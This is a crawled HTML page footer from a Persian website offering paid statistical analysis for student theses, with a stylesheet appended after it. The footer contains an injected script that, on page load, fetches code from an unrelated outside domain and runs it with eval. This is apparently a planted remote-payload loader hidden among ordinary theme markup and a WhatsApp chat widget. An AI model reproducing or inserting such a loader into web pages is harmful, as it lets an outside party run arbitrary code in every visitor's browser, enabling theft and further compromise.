					<a href="https://spss-pls.com/%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%84%db%8c%d8%b2%d8%b1%d9%84-lisrel/">تحلیل آماری با نرم افزار لیزرل (LISREL)</a>
									</li>
											<li>
					<a href="https://spss-pls.com/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%83%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/">تحليل واريانس / كواريانس</a>
									</li>
											<li>
					<a href="https://spss-pls.com/%d8%af%d9%84%d8%a7%d9%8a%d9%84-%d8%a7%d8%b3%d8%aa%d9%81%d8%a7%d8%af%d9%87-%d8%a7%d8%b2-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-pls/">دلايل استفاده از نرم افزار PLS</a>
									</li>
											<li>
					<a href="https://spss-pls.com/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7-%d9%88-%d9%81%d8%a7%d9%83%d8%aa%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%83%d9%87-%d8%af%d8%b1-smartpls-%d9%85%d9%88%d8%b1%d8%af-%d8%a7%d8%b3%d8%aa%d9%81%d8%a7%d8%af/">شاخصها و فاكتورهاي كه در smartpls مورد استفاده قرار مي گيرد</a>
									</li>
					</ul>

		</aside><aside id="pages-2" class="widget widget_pages col-3"><h3 class="widget-title">برگه‌ها</h3>
			<ul>
				<li class="page_item page-item-1036"><a href="https://spss-pls.com/">تجزیه و تحلیل آماری  توسط کارشناسان رشته آمار</a></li>
<li class="page_item page-item-124"><a href="https://spss-pls.com/%d8%b1%d8%b4%d8%aa%d9%87-%d9%87%d8%a7%db%8c%db%8c-%da%a9%d9%87-%d9%85%db%8c-%d8%aa%d9%88%d8%a7%d9%86%d9%86%d8%af-%d8%a7%d8%b2-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a2%d9%85%d8%a7%d8%b1%db%8c-%d9%85%d8%a7/">رشته هایی که می توانند از خدمات آماری ما بهره ببرند</a></li>
<li class="page_item page-item-127"><a href="https://spss-pls.com/%d8%b4%d9%87%d8%b1%d9%87%d8%a7%db%8c%db%8c-%da%a9%d9%87-%d9%85%db%8c-%d8%aa%d9%88%d8%a7%d9%86%d9%86%d8%af-%d8%a7%d8%b2-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a8%d9%87%d8%b1%d9%87-%d8%a8%d8%a8%d8%b1%d9%86/">شهرهایی که می توانند از خدمات بهره ببرند</a></li>
<li class="page_item page-item-121 current_page_parent"><a href="https://spss-pls.com/%d9%86%d8%ad%d9%88%d9%87-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4-%d8%ac%d9%87%d8%aa-%d8%aa%d8%ad%d9%84%db%8c%d9%84/">نحوه ارسال سفارش جهت تحلیل</a></li>
			</ul>

			</aside><aside id="text-4" class="widget widget_text col-3"><h3 class="widget-title">نحوه انجام پروژه ها و تحلیلهای آماری:</h3>			<div class="textwidget">شما دوستان و محققین عزیز اطلاعات اولیه را از طریق ایمیل یا تلگرام  ارسال می کنید و گروه آماری ما پس از بررسی اولیه هزینه و زمان تحویل کار را اعلام کرده و در صورت موافقت شما ، شروع به انجام پروژه خواهیم کرد.تمامی تحلیلها را از طریق ایمیل یا تلگرام ارسال می کنیم.
** پس از اطمینان از کیفیت و درستی کار هزینه را دریافت خواهیم کرد.
نگران هزینه نباشید ؛ قیمت ها دوستانه و دنشجویی می باشد
تلفن هماهنگی و تلگرام : 09351323950 ( عیوضی)</div>
		</aside><aside id="text-3" class="widget widget_text col-3"><h3 class="widget-title">تجزیه و تحلیل آماری با قیمت دانشجویی و توافقی</h3>			<div class="textwidget"><p>تحلیل آماری با قیمت دانشجویی و توافقی.مشاوره آماری مقالات و پایانامه های دانشگاهی بصورت تخصصی و کاملا حرفه ای با سابقه چندین ساله ،توسط کارشناسان رشته آمار.تحلیل با نرم افزارهای:</p>
<p>spss &#8211; pls &#8211; Lisrel &#8211; Amos &#8211; minitab &#8211; AHP &#8211; topsis<br />
** با پشتیبانی 24 ساعته<br />
**پرداخت هزینه بعد از تحویل پروژه<br />
تلفن هماهنگی و تلگرام : 09351323950</p>
</div>
		</aside>      
    </div><!-- close .sidebar-padder -->
            </div>
        </div>
    </div><!-- close .container -->
    <div id="footer-info">
        <div class="container">
            <div class="site-info">
              <div class="copyright">
              	
<span class="copyright-text"><!--لطفا کپی رایت را پاک نکنید-->  
                راه اندازی شده توسط <a target="_blank" href="https://clients.asl-ic.net/" title="قالب وردپرس"> تیم آی سی</a>
			   <!--...--></span>
              	
              </div>
            </div><!-- close .site-info -->
        </div>
    </div>
</footer><!-- close #colophon -->
    <a href="#top" id="scroll-top"></a>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<div class="joinchat joinchat--left" data-settings='{"telephone":"989351323950","mobile_only":false,"button_delay":3,"whatsapp_web":true,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":"f265db92"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">باز کردن چت</div>
							<svg class="joinchat__button__send" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
									<div class="joinchat__tooltip"><div>نیاز به کمک دارید ؟</div></div>
			</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<svg class="joinchat__wa" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
								<div class="joinchat__close" aria-label="بسته"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">سلام<br>چطور میتونم کمکتون کنم ؟</div>				</div>
			</div>
		</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/skip-link-focus-fix.js?ver=20130115' id='ascent-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.15' id='joinchat-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://spss-pls.com/wp-content/themes/ascent_old/rtl.css
body_size: 589
content:
@font-face {
    font-family: 'WebYekan';
    src: url('fonts/WebYekan.eot');
    src: url('fonts/WebYekan.eot#iefix') format('embedded-opentype'),
         url('fonts/WebYekan.woff') format('woff'),
         url('fonts/WebYekan.ttf') format('truetype'),
         url('fonts/WebYekan.svg#CartoGothicStdBook') format('svg');
    font-weight: normal;
    font-style: normal;
}


*,h1,h2,h3,h4,h5,h6{

font-family: WebYekan;

}

p{

font-family: tahoma;

}


@media (min-width: 768px){
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: right;
}
}

#home-slider {direction: ltr;}

.pull-right {
    float: left !important;
    margin: 0 10px 0 0px;
}

.mean-container .mean-nav ul li a {
    float: right;
    text-align: right;
}

.mean-container .mean-nav ul li a.mean-expand {
    height: 20px !important;
    right: initial;
    left: 0;
    border-right: 1px solid rgba(255, 255, 255, 0.11) !important;
    border-left: none !important;
    border-bottom: none !important;
}

nav.main-menu ul > li {
    float: right;
}

ul.social-icons {
    text-align: left;
}

.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: right;
}

.nav {
    padding-left: inherit;
    padding-right: inherit;
}

ul.social-icons li.social-icon {
    margin: 0 0 0 15px;
}

.footer-meta .tags-meta, .footer-meta .cats-meta {
    float: right;
    margin-left: 10px;
}

.media-left, .media > .pull-left {
    padding-right: 0;
    padding-left: 10px;
    float: right !important;
}

.comment-body .comment-heading {
    padding-right: 30px;
}

.comment-body .comment-reply {
    right: inherit;
    left: 20px
}

#colophon .widget .widget-title {
    font-size: 18px;
    padding-bottom: 9px;
    margin-right: 17px;
}

.comment .children {
    margin-left: 0.0em;
}
li{ list-style: none; }

.media:first-child {
    margin-top: 20px;
}

nav.main-menu ul > li ul li ul {
    left: initial;
    right: 190px;
}
nav.main-menu ul > li ul {
   
    left: initial;
    right: 0;
    width: 190px;
   
}

@media (max-width: 767px) and (min-width: 0px){
.site-navigation {
    width: 100% !important;
}

.mean-container .mean-bar {
    margin-top: 0px !important;
    min-height: inherit !important;
    background-color: #1ABC9C;
}

ul.social-icons {
    text-align: center !important;
}

}


.mean-container a.meanmenu-reveal {
    background: #1ABC9C;
    left: auto!important;
    right: 0!important;
    text-align: right!important;
}
